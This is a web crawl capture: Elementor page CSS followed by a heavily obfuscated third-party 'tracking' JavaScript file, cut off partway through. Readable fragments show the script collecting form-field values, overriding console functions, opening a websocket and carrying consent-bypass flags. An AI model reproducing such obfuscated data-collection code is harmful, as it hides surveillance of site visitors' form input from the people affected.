.elementor-element.elementor-element-9b3a953 .elementor-repeater-item-a8d3db4.elementor-social-icon{background-color:#6A1CEF;}.elementor-631 .elementor-element.elementor-element-9b3a953 .elementor-repeater-item-e86f542.elementor-social-icon{background-color:#059A00;}.elementor-631 .elementor-element.elementor-element-9b3a953{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-631 .elementor-element.elementor-element-9b3a953 .elementor-widget-container{text-align:right;}.elementor-631 .elementor-element.elementor-element-9b3a953 .elementor-social-icon{--icon-padding:0.4em;}.elementor-631 .elementor-element.elementor-element-48bdcab:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-48bdcab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F6F2;}.elementor-631 .elementor-element.elementor-element-48bdcab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-631 .elementor-element.elementor-element-48bdcab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-dc9b8c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-dc9b8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-631 .elementor-element.elementor-element-440bd1a{font-family:"Prompt", Sans-serif;font-size:8px;color:#000000;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-3371432.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-3371432.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-9ec4015{text-align:right;font-family:"Prompt", Sans-serif;font-size:8px;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-631 .elementor-element.elementor-element-b07eafd{padding:10px 10px 10px 10px;}.elementor-631 .elementor-element.elementor-element-ba448f5{--e-image-carousel-slides-to-show:6;}.elementor-631 .elementor-element.elementor-element-a65f06e{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-4562788.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-4562788.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-e692950{text-align:right;}.elementor-631 .elementor-element.elementor-element-2c79298{padding:10px 10px 10px 10px;}.elementor-631 .elementor-element.elementor-element-f9ed72b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-dce1f8f .elementor-heading-title{font-size:11px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-8ab339b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-8ab339b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-8ab339b > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-00e2bbe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-00e2bbe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-00e2bbe > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-b449dc7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-b449dc7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-b449dc7 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-3ad219e .elementor-heading-title{font-size:11px;}.elementor-631 .elementor-element.elementor-element-9b3a953{--icon-size:14px;}}@media(max-width:767px){.elementor-631 .elementor-element.elementor-element-091a5ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-631 .elementor-element.elementor-element-ba448f5{--e-image-carousel-slides-to-show:5;}.elementor-631 .elementor-element.elementor-element-a65f06e{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-631 .elementor-element.elementor-element-4562788 > .elementor-element-populated{padding:0px 0px 5px 0px;}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu .elementor-item{font-size:8px;}.elementor-631 .elementor-element.elementor-element-2ea0c3d .elementor-nav-menu--main .elementor-item{padding-left:3px;padding-right:3px;}.elementor-631 .elementor-element.elementor-element-aae137e{width:50%;}.elementor-631 .elementor-element.elementor-element-aae137e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-631 .elementor-element.elementor-element-e692950{text-align:right;}.elementor-631 .elementor-element.elementor-element-2adddff{width:50%;}.elementor-631 .elementor-element.elementor-element-2adddff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-631 .elementor-element.elementor-element-bf43933{text-align:left;}.elementor-631 .elementor-element.elementor-element-bf43933 img{width:53%;}.elementor-631 .elementor-element.elementor-element-2c79298{padding:5px 0px 5px 10px;}.elementor-631 .elementor-element.elementor-element-1b8cfe7{width:47%;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-1b8cfe7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-1b8cfe7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c{width:34%;}.elementor-bc-flex-widget .elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-631 .elementor-element.elementor-element-6a4bf5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-631 .elementor-element.elementor-element-dce1f8f{text-align:left;}.elementor-631 .elementor-element.elementor-element-dce1f8f .elementor-heading-title{font-size:7px;}.elementor-631 .elementor-element.elementor-element-8ab339b{width:22%;}.elementor-631 .elementor-element.elementor-element-8ab339b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 3px 0px 3px;}.elementor-631 .elementor-element.elementor-element-78b1839 img{border-radius:2px 2px 2px 2px;}.elementor-631 .elementor-element.elementor-element-00e2bbe{width:22%;}.elementor-631 .elementor-element.elementor-element-00e2bbe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 2px 0px 2px;}.elementor-631 .elementor-element.elementor-element-8ea8fde img{border-radius:2px 2px 2px 2px;}.elementor-631 .elementor-element.elementor-element-b449dc7{width:22%;}.elementor-631 .elementor-element.elementor-element-b449dc7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 2px 0px 2px;}.elementor-631 .elementor-element.elementor-element-72c0529 img{border-radius:2px 2px 2px 2px;}.elementor-631 .elementor-element.elementor-element-b767321{width:53%;}.elementor-631 .elementor-element.elementor-element-043efc6{width:46%;}.elementor-631 .elementor-element.elementor-element-3ad219e{text-align:right;}.elementor-631 .elementor-element.elementor-element-3ad219e .elementor-heading-title{font-size:7px;}.elementor-631 .elementor-element.elementor-element-884a211{width:50%;}.elementor-631 .elementor-element.elementor-element-9b3a953{--icon-size:8px;--grid-column-gap:2px;}.elementor-631 .elementor-element.elementor-element-9b3a953 .elementor-social-icon{--icon-padding:0.4em;}.elementor-631 .elementor-element.elementor-element-dc9b8c4{width:50%;}.elementor-631 .elementor-element.elementor-element-440bd1a{text-align:left;}.elementor-631 .elementor-element.elementor-element-3371432{width:50%;}.elementor-631 .elementor-element.elementor-element-9ec4015{text-align:right;}}@media(min-width:768px){.elementor-631 .elementor-element.elementor-element-4562788{width:82%;}.elementor-631 .elementor-element.elementor-element-aae137e{width:8.996%;}.elementor-631 .elementor-element.elementor-element-2adddff{width:9%;}.elementor-631 .elementor-element.elementor-element-1b8cfe7{width:39%;}.elementor-631 .elementor-element.elementor-element-6a4bf5c{width:25%;}.elementor-631 .elementor-element.elementor-element-8ab339b{width:25%;}.elementor-631 .elementor-element.elementor-element-00e2bbe{width:24.997%;}.elementor-631 .elementor-element.elementor-element-b449dc7{width:25%;}.elementor-631 .elementor-element.elementor-element-b767321{width:61%;}.elementor-631 .elementor-element.elementor-element-043efc6{width:74%;}.elementor-631 .elementor-element.elementor-element-884a211{width:25.999%;}}@media(max-width:1024px) and (min-width:768px){.elementor-631 .elementor-element.elementor-element-4562788{width:70%;}.elementor-631 .elementor-element.elementor-element-aae137e{width:15%;}.elementor-631 .elementor-element.elementor-element-2adddff{width:15%;}.elementor-631 .elementor-element.elementor-element-1b8cfe7{width:53%;}.elementor-631 .elementor-element.elementor-element-6a4bf5c{width:25%;}.elementor-631 .elementor-element.elementor-element-8ab339b{width:25%;}.elementor-631 .elementor-element.elementor-element-00e2bbe{width:25%;}.elementor-631 .elementor-element.elementor-element-b449dc7{width:25%;}.elementor-631 .elementor-element.elementor-element-b767321{width:47%;}.elementor-631 .elementor-element.elementor-element-043efc6{width:53%;}.elementor-631 .elementor-element.elementor-element-884a211{width:47%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.sable.asia/tracking-67999a92cd735a0264858800.js
body_size: 91793
content:
const _0x55bd57=_0x9234;(function(_0x306dd4,_0x38b09a){const _0x38e958=_0x9234,_0x167046=_0x306dd4();while(!![]){try{const _0x2092b8=parseInt(_0x38e958(0xbd1,'!Fm['))/0x1*(-parseInt(_0x38e958(0x61b,'gSIs'))/0x2)+-parseInt(_0x38e958(0x953,'7l%l'))/0x3*(parseInt(_0x38e958(0x107,'a(X['))/0x4)+parseInt(_0x38e958(0x9ce,'2A4c'))/0x5+-parseInt(_0x38e958(0xc90,']V&&'))/0x6*(-parseInt(_0x38e958(0xc65,'gSIs'))/0x7)+parseInt(_0x38e958(0xaba,'Q5Jm'))/0x8*(-parseInt(_0x38e958(0x360,')iex'))/0x9)+-parseInt(_0x38e958(0x2f4,'Qfv$'))/0xa*(parseInt(_0x38e958(0x66a,'(C7z'))/0xb)+parseInt(_0x38e958(0x137,'FGBb'))/0xc*(parseInt(_0x38e958(0x5b8,'oKEL'))/0xd);if(_0x2092b8===_0x38b09a)break;else _0x167046['push'](_0x167046['shift']());}catch(_0x1ce2b7){_0x167046['push'](_0x167046['shift']());}}}(_0x3f70,0xca1c4));const _0x56aa1c=(function(){let _0x166bce=!![];return function(_0x582305,_0x535418){const _0x52ed86=_0x166bce?function(){const _0x437e70=_0x9234;if(_0x535418){const _0x3fff64=_0x535418[_0x437e70(0x746,'@CW$')](_0x582305,arguments);return _0x535418=null,_0x3fff64;}}:function(){};return _0x166bce=![],_0x52ed86;};}()),_0x443f21=_0x56aa1c(this,function(){const _0x50ac03=_0x9234,_0x31556f={'lnMPf':_0x50ac03(0x637,'Qfv$')+'+$'};return _0x443f21[_0x50ac03(0xa70,')iex')]()[_0x50ac03(0x327,'gSIs')](_0x31556f[_0x50ac03(0xa7e,'1DWE')])[_0x50ac03(0x80c,'^twf')]()[_0x50ac03(0x254,'Qfv$')+'r'](_0x443f21)[_0x50ac03(0x117,'0Nxi')](_0x31556f['lnMPf']);});_0x443f21();const _0x80b68c=(function(){const _0x6e1767=_0x9234,_0x42cf96={'cllsG':function(_0x33a9a2,_0x3ddd72){return _0x33a9a2===_0x3ddd72;},'waUZq':_0x6e1767(0xa84,'B^Gj')};let _0x4fd7e9=!![];return function(_0x674eac,_0xbdf022){const _0x229d6e=_0x4fd7e9?function(){const _0x393991=_0x9234;if(_0xbdf022){if(_0x42cf96[_0x393991(0x21b,'gAkl')]('GaiSa',_0x42cf96[_0x393991(0x438,'@CW$')])){const _0x2b589d=_0xbdf022[_0x393991(0x879,'4NPg')](_0x674eac,arguments);return _0xbdf022=null,_0x2b589d;}else{const _0x4b7f3b={'id':_0x37078c[_0x393991(0x8f0,'BMXS')][_0x393991(0xa7a,'BMXS')][_0x477844]['id']||'','class':_0x2391fb[_0x393991(0xa56,'mO$2')][_0x393991(0xdce,'2A4c')][_0x10f0a7][_0x393991(0xcb6,'gePt')]||'','name':_0x7a6982[_0x393991(0xc5b,'Skg9')][_0x393991(0x4f8,'gAkl')][_0x154d4c][_0x393991(0x2b8,'gSIs')]||'','value':_0x2ca256[_0x393991(0x8a6,'Qfv$')][_0x393991(0xdce,'2A4c')][_0x19fe42]['value']||''};_0x387f06[_0x393991(0xa4e,'Q5Jm')](_0x4b7f3b);}}}:function(){};return _0x4fd7e9=![],_0x229d6e;};}()),_0x340a35=_0x80b68c(this,function(){const _0x1669ec=_0x9234,_0x222250={'HMVSz':function(_0x17e7b7,_0x40d853){return _0x17e7b7(_0x40d853);},'vDBeo':function(_0x2b3f0f){return _0x2b3f0f();},'hdSrW':function(_0x516217,_0x138fa1){return _0x516217(_0x138fa1);},'lcBQc':function(_0x31a67f,_0x58cf98){return _0x31a67f+_0x58cf98;},'MaQKR':_0x1669ec(0x1a2,'s!pT')+_0x1669ec(0x2cf,'*h*f'),'UGJLc':_0x1669ec(0xd42,'FGBb')+'ctor(\x22retu'+_0x1669ec(0x89d,'y$]]')+'\x20)','TBZig':function(_0x26e614,_0x45451a){return _0x26e614!==_0x45451a;},'bsnFn':_0x1669ec(0xbb3,'gAkl'),'TrNZi':_0x1669ec(0xc6d,'1DWE'),'JHihn':_0x1669ec(0xc95,'O1W5'),'Nplki':'error','czIFz':_0x1669ec(0xc04,'rEp&'),'SCgZy':_0x1669ec(0x5c9,'4EWp'),'Txork':function(_0x543236,_0x26240f){return _0x543236<_0x26240f;}},_0x29fdf0=function(){const _0x177db1=_0x1669ec,_0x3fde6e={'qMSpq':function(_0x339af7,_0x31278b){const _0x560046=_0x9234;return _0x222250[_0x560046(0xd5a,'%y5x')](_0x339af7,_0x31278b);},'jGpDD':function(_0x14a5fa){return _0x222250['vDBeo'](_0x14a5fa);},'vUzYN':function(_0x4209ea){const _0x250353=_0x9234;return _0x222250[_0x250353(0xd04,'a(X[')](_0x4209ea);}};let _0x51c01f;try{_0x51c01f=_0x222250[_0x177db1(0x4da,'oC2c')](Function,_0x222250['lcBQc'](_0x222250['MaQKR']+_0x222250[_0x177db1(0x385,'[a[y')],');'))();}catch(_0x397af8){_0x222250[_0x177db1(0x8f4,'BMXS')](_0x222250[_0x177db1(0x5ef,'B^Gj')],_0x222250['bsnFn'])?(_0x3381be=='skip'&&(_0x54e937('accept'),_0x3fde6e[_0x177db1(0x25a,'^twf')](_0x4fbf49,!![])),_0x3fde6e[_0x177db1(0x407,'gePt')](_0x5e6be3),_0x3fde6e[_0x177db1(0x9b6,'oC2c')](_0x1f8c3b)):_0x51c01f=window;}return _0x51c01f;},_0x348d8b=_0x222250[_0x1669ec(0xa2f,'Xu!f')](_0x29fdf0),_0x222cf3=_0x348d8b[_0x1669ec(0x7cf,'bCEM')]=_0x348d8b[_0x1669ec(0x76a,'B^Gj')]||{},_0x40a0ec=[_0x222250['TrNZi'],_0x222250[_0x1669ec(0x7d2,'mO$2')],_0x1669ec(0xa31,'4NPg'),_0x222250[_0x1669ec(0x210,'0Nxi')],_0x1669ec(0xdad,'oC2c'),_0x222250[_0x1669ec(0xc0d,'4NPg')],_0x222250[_0x1669ec(0x81f,'(C7z')]];for(let _0x1d17e4=0x0;_0x222250[_0x1669ec(0xdc1,']V&&')](_0x1d17e4,_0x40a0ec[_0x1669ec(0x949,'(vb#')]);_0x1d17e4++){const _0x22b53e=_0x80b68c['constructo'+'r']['prototype'][_0x1669ec(0x8db,'gAkl')](_0x80b68c),_0x219a74=_0x40a0ec[_0x1d17e4],_0x437868=_0x222cf3[_0x219a74]||_0x22b53e;_0x22b53e[_0x1669ec(0x55d,'Xu!f')]=_0x80b68c['bind'](_0x80b68c),_0x22b53e[_0x1669ec(0x25e,'tfwx')]=_0x437868[_0x1669ec(0x27b,'(vb#')][_0x1669ec(0x313,'oZ)0')](_0x437868),_0x222cf3[_0x219a74]=_0x22b53e;}});_0x340a35();const useClearCookieAndScript=![],bypassConsentGtm=![],sbUrl=_0x55bd57(0x175,'B^Gj')+_0x55bd57(0x4e8,'DEBT')+_0x55bd57(0xc39,'Skg9')||'',sbUrlWebsocket=_0x55bd57(0xcf4,'@1k9')+'t.sable.as'+'ia'||'';let sbWebsocket=null,dataLayerPosition=0x0,scrollPercentSb=0x0,ipSb,userDataSb={},fbcSb,fbpSb;function _0x3f70(){const _0x45d471=['sSkLWQLIW5VdMH0','rZFcJd/cPa','wc7dP8o+WOO','p8oBW6yuW55LyM3cHSkv','kmkKW6a8iqG','WRKpWPJcSHu','qGtdIdZdJSoZpI9R','WRJdImk7W7/cM8ov','omoUW4eOW7S','W6LhWPjRfa','u8k7WPDVAa','WRKaWQWWWRS','Et98W4/cLW','W45FlSoavG','W71CxdBdLW','pa4PeGy','stZcKYFdQW','WOznwbFdSa','W6e7ermYnuv6mq','W40JW6RdVtvhhW','aetcSq','cSoirW','n2VdNHil','zmkCWOX2W4W','WRtdJmo2W4FdTq','W6q7pHyU','WP0FWRuHWQJcJCoWWP0','W7pdNH/cLfG','aCo1W63cTmoRg8oB','W4P1gr7dPW','W4X6aK4','WPC4EHtdNCo/sr/dV14','CrRdICo6WPWbWQCE','k8orW6G','t8oxW7pcKmorWOddTmkC','zuxcGHSWhY3dQtZdOa','W7GvaGS2','WO8WCGpdRumNrW','tSkWW5ddKCkp','W4XIWPldMCkaWPC','oSkeW5S','W5ldQbJcLMFdGdOTeSoT','W6lcH8k9','h8oUWQm','WODhyXJdNuWqWO8','ESo3WQm0obi','WOfpzuS','W6Xql2pcVSoRCG8tpq','W7lcOfKR','lI5i','vCksW5ZdUSkO','CGtdRvm/BLBdLJKi','wGhcVa','rSktW4VdJmkV','W7LoWR7dNSkxWOq','pSoBW7uxW5fIwfZcI8kE','ESkDW7JcQuq0W71mgG','W5bLpXe','qCk3W5xcLIddVSo/W67cImkh','W6uXerKJohv7','DSkDW77cVHbJWPGitGi','DSksWPXxsW','oh50','mfJdIbqfWOC','gCozWOPTW5VdLmoTBmoBpa','yaVcRa/cKa','WROnWQZcHdiGdW','W7zdWRm','WO1/utJdKq','W7xdVCozlmk+','WPWBWRRcHrOObmkbCW','W7P0fmotFLlcRq','xr14W5FcMW','W4PfkW','aCovW4e','uCkZWOT1W4FdJWJcSSonwq','W5NdQ8o+omk0','qSkGW4FdPSkOhSkDW6jnDW','W5u+W6NdNHG','vXRdRrBdIq','W4qPoXRdRem0','ymk2WRXFEG','W647bIGLpMPWlCo0','pColW5zNW5pdPCoSFCopla','WP1DyqBdNfSIWPugAG','t8keWQfIW6O','qWJdISoJ','tqldHmo1WOi7','W4fCnSouBq','wSkhW4NcPa','gbRdNCk5W4PGW5SnDdm','jCkFW4GJW6u','WPHVFGe','WQhdHSkRW7hcKSoe','W6abWR1UnmkMW6a','ldSVjg/cOK/cVgWY','gb1lWOb5BG3cLWdcTG','W6dcNCohW5/dMxLTn8ovW6W','uCo3W6BdOSoN','pN59','fuhdMaWTW4/cUCkrWPZdQW','hmoQW5T+','fZr0WQjN','W4tcGmoJWP7cTq','WPamW7qGCmoJWRJcKweX','yGhcUYxcQxxdQG','aLtdQdVcQxq','aSkdW6GpW50','WRddLCkQW7pcHmodW6RcGCo5','zmkEWRpdTmopWOtdTCovp0m','W5PGdLVcLa','Bw5HpW','h8o6W7Pi','FqP1W4RcNG','zJb+W5/cGdeFfxy5','qqtdMsC','BSknW5/dLSkg','vSk/WO9BECkFWRZcISoxWQ8','W6P+d8oSFLO','FtL1W47dJ0qPe24W','W5mMauNcNCoVnCkPomoD','rW7dGSo+WPeT','dmkZWP1JWOtdMq','f8orW5VcHmoermkoW4ZdUZO','W6L2WPnviq','WRfpyGu','qConycS','WRH+cW','W5ldNSoEbmkn','FZXdW4RcSq','WQhdImkRW5FcM8oC','W6RcOmoPWRZcLq','uCk+W4VcKru','kYhcLayZbtBdOYhcLa','W6P+dSo0CLhcVa','WPqIW7tcJ8kb','W753BsNdUG','bSobW5jNW5FdN8ooCmogjW','W77cPSkDWRtdHq','W7K/bHbQFIfrmmoT','WOfZuddcRa','cmohWO0Ij8kHBq','zSk7WOLU','qGhdKHddJSoY','gmkxW7eZW5m','uSkYW4tcJq','afFdQdS','smkDsfBdI8kRW5hcISoB','WQSRWOVcKJy/kmkR','W4HEWOBdO8kr','DZNdSmodWQW','WPaeWRulWRG','xqRcLZNcSG','mciJmHC','d8oTWOC/nW','W7j+WR3dM8kQWPddNW','wSkEWRHgWPe','A8kuW7lcQuq0W4jhjLe','W5jRkgZcJ8oUmG','oX/cIW8neYVdPcdcUq','c8ksW7FdUCo7kWOOWQm/','WOiaWROPWQG','tSozW6/dN8oO','WQBdKSk7W6xcG8ocW6RcGmoW','qSosW47cRSoZ','WQykWQJcTs4','vSkMW6ZdH8kHhCkrW7jpDW','f8ocW7DlW7S','W61HiqFdOuKI','r8oGW5BdUCoD','WOzZtsZcRa','W7/cSmk0WR7dG8oplq8E','WPdcRq4','nCoVWR8vgq','rvOxWOtdHW','WRVdN8k3W7xcRSoQWQVdICo2WRC','eHC0ecW','sCkhx0VdM8o0W5VcI8oqua','W7JdGCk4W7VcNSoCW7RdLmkWWP0','uCkZWPH8W4JdMahcISo+qW','jfldRbKz','ouFdQbOQ','cSoiuW','W5ldVqBcVMC','Cmo6W68','FCkRWQLFWR10kq','aauMnIBcOG','ouldJrugW4xcUmkyWRddPW','fcaybcm','WOGbWRhdINu','Eb3cHW','gmogW6OjW5S','fmo1WPpdMG','WO4nWQVcOZiIba','W51KcN/cPmoK','eGFcPZJcS3/dQSoZ','DaBdGaVdQW','WRddK8kWW7xcLSkCWQpcNCo2WRO','W4CrW5pdVJS','DgDFW63cMSkVdSotuSoC','WOXgBX/cHKyqWOHDzW','wXNdGmoPWQq5WRrdia','lb1mWRjKDre','W5yOW7NdVsfah8oR','fCkrjt8FWQtcL0a','W7PNkMFcOmoGoG','kXVcKYO0eZi','tb3cMbu','W4ZcOeG0ddK','FCofW6dcSSowCWSyC8oP','bmobWO0Jka','fConW4b6W5W','BmoaW5VcPCohxW0FECo0','CMPxW7JdMq','W6b/b8oyyvBcU2ddMCkm','BaldLH92cM/dSh7dRa','DSkWW43cQIO','W4rHa8ocuW','W47cGLu0fq','W6nBp1NcPmoJlrG/la','umkJWOPJW53dIq3cPCo1','DMbsW6BdJ8kUb8of','n8krWO/dPCkyzraACSo0','W6nNdh7dVq','WRTFzt3dIq','umkIWPP5W4FdNa3cRCoR','ASoEW6VdRSoXi2C','r8kgW4NcSaddVSouW6hcKq','BSkCC1xdMG','fCkYmXCs','W7XgcSoJva','W5zloa','W4WeW6pdHtvdnmo5v8ob','WPfWmXm','n0ldVq','ECowW57cO8oiEaWC','W4HTnWpdRuitv8o8EG','w8oXW4NcL8os','bmodWPW','umk6WOLKW4ZcK0NdVSkIcG','f8oVW6n5W7C','WOFdPmouW7xdKXNcISo0Cmkg','x8kOWQPVWOW','jupdKHC','CqlcKbNdHG','Bmk0W6ddLSkc','W4BcT18+eJFcLq','W6LltcxdOSoy','WO/dJdNcH0VdTqylpSob','W4lcP3S+dc3cMfRdGq','hvZcKmk7WOe','s3W1WQxdHIK','CmkvWPPuFq','W493CaFdHmoZ','W65zWQC','s8kpq0hcKSk2W4RcG8kr','uCkIA2ZdUW','ctuOlHG','fsVcRICc','a8kJW4iL','AXZcKHxdGmkgsmkPWOO','qGFcLYxcQ3pdTa','WQy2WPSQWOG','jftcMqOVW4hdTCowWRddTG','v8koWQT3xa','z8kWW6C','W7FdN8oJoa','qmk5WOD7W4ddNGFcPmo8xa','WOqhkc3cHW','xH3cHKeeWORcJWXrAG','WRRdKCoKW7FdJq','bCkojsa7WQ3cHL0g','aCket0pdI8oIWPJcLmotta','hsFcLGOw','Av7cNG','W4LjWQDZoCkSW7y','kmo9WQ4vhSkpxdWJW7m','WO1MW6m','W5a3eutdH8kOEq','WOxdOmobW7NcL2xdHCorA8ko','W4yfW5ldNay','WO9iBsVdNv0CWPG','Cq3dR0a0','W7XcWRHwoa','WOhcVCkEs8oUWP7cJG7cHmkp','WP0RpWe','WR1mCWFdGuCB','bxxdGby/','xa/dLCo3WOq9WRq','W4ymnJ0fff5keCop','bSo4W6VdQ8kIrmkeW4ZdGtO','eCknlIOj','WOXBBWpdM00h','W6CXuCk+ia/dQdNcNCoz','W73cKSk1WRFdLG','jmkfW6i1W4WDW4hcHc3cTG','imoFW7XbWPbNuxJcN8oj','W4JcULK','qHtcPd/cTa','WROHqmoQFLe','W5vYWPldI8kaWOpdISkCit8','W7ncWRPLiSklW4ZdVa0','BJVcOtJcS2RdM8oWW5LJ','WQJdQmk6','imk0W6OMW4WcWPZcUcVcTq','AIzGW5pcGam','W4ZcSeKEcdVcN0hdO0q','y8okW6lcV8kmWONdRSormKm','sCoCW47dS8oA','W6DbWOtdQ8kXWRy','W4RcRhujpW','vCkIWO5PqG','WQddNCkmW5FcMG','WP8UkKZdIq','W63cTSoRWQZcKG','W5ldJINcJMK','W57dRCongCo3W4tdNfBdNSoD','kdmLiYO','gb1lWOH5FXi','WRGdkWFcGJJcG8k/zSoq','AmokW4S','W718p8oYzfRcULBdICkb','WOn+gGFcLSo9kCkPBCkc','W5z3FXNdRvu/vCo0Ca','FSk7WRjPluNdTSoSa1S','mIi5hre','vrtcUG','AN1uW7JdU8kTb8oysW','ESofW7pcQSoN','W6LZWRHVn8kQW7y','4lUA4lIO4lU34lIY4lMG4lUO4lUu4lQZ4lIi4lIG','ugm5WPRdIq','nCo1W6RcHmoTgSobWONdSY8','gb1lWPvKDXO','lCohWOWIj8kHBq','pmkeW5S','WPZdR8obW7tdJtJcN8oHyCk8','x8oMW7VcHmoW','W5T3ivRdU08R','WR4ujG','WQVdQmk6','W4uiaseg','uSkgq1hdLSk4W5q','vCkVWOHY','ymkgWQXeWPO','EmowW6BcQq','WOOlWRRcLaq6eSkkDq','gGxdR8owWR8tWPK','W4nqWQ8','zXZcIa','WPbTsbdcJmofj8kOoCoq','rwuZWRJdLW','BCkQW43cTJtdR8os','eSk/W7GYW4aFW5W','WPtdSCofW7tdHc7cVCo9BCkp','EmolW7dcU8omWOtdQSox','e8ksmcS','jCkZW6WOW50rW57cMJhcVa','W5n4WQNcGSkhWPxcHG','r00hWPxdRq','W4FcOCom','vaNdMIBdImoK','vGFdT1yZz1e','WPOnWR7cHtGN','eSksW7S','DhGJWOBdTW','tMCZ','W7VcH8o5WPRcJq','W5T0bmoUzvRcQ33dQCkc','pmoMW6SqW4i','yCkKWQNdP8oM','kbjNWQLI','W4XZm0pcQq','yXJcIa00wYJdQsBcUG','m8k/W6CGW50vW5BcJs3cQW','W79uWQrPiSkM','WPBdTa0RhYRcMqJcGa','zXtdPwaq','W4VdVKtcV2dcMsKQeCo0','W43dQetcTMddNsLRhSo3','DdVdLu4C','EbpdJG','pCkuWOxdSmktmsu2smk8','m0/dHXmuWOBcNq','nmkVW6iLWPS','WRJdHSkTW7xcNW','W7vlxa','WPRdSCoqW78','W6SShq8KngHdoSoY','W5LUFa','WObHEt/cQq','tLHB','g8ouWQa','WRG0ncFcNW','WPqeArRdJe0n','u8ksWPX5W7BdSCoNt8oq','EYD8W5/dJ0qqhMWL','WPSQWQJdL8kvWOZdMCkmpNy','rX/cMcNdTa','emoqW7ddV8oQiLOWW7TW','iaTCWQLJ','W6LCWRHPja','WP1YuLVcLCoP','W7S7aHq2mN9um8oS','BmouW4/cRmoA','gmkeWQRcQ8o6','4lMbWRdGUPRGU6lGURBGUBxcLCoo4lQP4lM2','y8ohW4y','omonWPe6j8kRBZ44W7u','WRBdSmkRW4FcMq','W5dcSmojWPVcLqyKCW','suGFWQXKDa','W